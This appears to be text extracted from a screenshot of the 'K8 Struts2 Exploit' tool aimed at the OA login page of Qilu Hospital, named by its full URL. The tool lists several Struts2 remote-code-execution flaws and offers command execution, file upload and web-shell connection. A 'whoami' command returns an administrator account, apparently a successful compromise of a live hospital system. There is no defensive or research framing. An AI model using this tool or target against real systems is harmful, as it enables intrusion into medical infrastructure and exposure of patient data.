 http://oa.qiluhospital.com/login.action
齐鲁医院OA登陆
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://oa.qiluhospital.com/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空结果
★K8cmd-> whoami
qlyyqqq-w44f24u\administrator